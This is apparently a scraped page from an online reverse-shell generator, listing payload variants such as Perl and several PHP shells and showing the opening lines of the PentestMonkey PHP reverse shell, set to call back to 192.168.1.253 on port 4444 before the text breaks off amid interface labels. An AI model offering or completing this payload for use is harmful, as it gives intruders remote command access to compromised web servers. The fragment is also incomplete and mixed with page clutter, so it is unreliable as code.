 OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.253';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy